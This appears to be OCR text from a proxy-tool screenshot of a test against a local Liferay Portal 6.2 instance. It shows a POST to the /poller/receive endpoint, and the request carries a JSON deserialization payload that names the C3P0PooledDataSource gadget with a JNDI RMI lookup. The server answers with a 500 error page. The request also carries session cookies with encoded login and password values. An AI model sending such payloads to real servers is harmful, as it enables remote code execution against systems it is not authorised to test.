 Request
Pretty Raw Hex
\n
1 POST /poller/receive HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0)
Gecko/20100101 Firefox/126.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 Content-Length: 163
10 Origin: http://localhost:8080
11 Connection: close
12 Referer: http://localhost:8080/home
13 Cookie: JSESSIONID=FF4E52968A2303EB7DC4249CC60F6342; COOKIE_SUPPORT
=true; GUEST_LANGUAGE_ID=en_US; LFR_SESSION_STATE_20159=
1717529548140; COMPANY_ID=20155; ID=
682b4a70444f2b35696c576d477a30734335306d64513d3d; USER_UUID=
593176595848556655625051626d4c6b2f63583834354e62326d47724b7551374c57
4635426756554 72b383d; LFR_SESSION_STATE_20199=expired; LOGIN=
74657374406c6966657261792e636f6d; PASSWORD=
7735334b4970756b656251527a385a706d522b4133513d3d; REMEMBER_ME=true;
SCREEN_NAME=4a496d6e6f375764527272793435483 34c3753736b413d3d
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 pollerRequest=
[$OPEN_CURLY_BRACE$]"javaClass":"com.mchange.v2.c3p0.mbean.C3P0Poole
dDataSource","jndiName":"rmi:///jndi/rmi://localhost:1099"[$CLOSE_CU
RLY_BRACE$]
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Server Error
2 Server: Apache-Coyote/1.1
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 X-XSS-Protection: 1
6 Liferay-Portal: Liferay Portal Community Edition 6.2 CE GA6 (Newton
/ Build 6205 / January 6, 2016)
7 Content-Type: text/html;charset=UTF-8
8 Date: Tue, 04 Jun 2024 19:37:39 GMT
9 Connection: close
10 Content-Length: 25078
11
12 <!DOCTYPE html> <html class="aui ltr" dir="ltr" lang="en-US">
<head>
<title>
Status - Liferay
</title>
<meta content="initial-scale=1.0, width=device-width" name="
viewport" />
<meta content="text/html; charset=UTF-8" http-equiv="
content-type" />
<link href="
http://localhost:8080/html/themes/classic/images/favicon.ico"
rel="Shortcut Icon" />
<link class="lfr-css-file" href="
http&#x3a;&#x2f;&#x2f;localhost&#x3a;8080&#x2f;html&#x2f;themes&
#x2f;classic&#x2f;css&#x2f;aui&#x2e;css&#x3f;browserId&#x3d;fire
fox&#x26;themeId&#x3d;classic&#x26;minifierType&#x3d;css&#x26;la
nguageId&#x3d;en_US&#x26;b&#x3d;6205&#x26;t&#x3d;1452587692000"
rel="stylesheet" type="text/css" />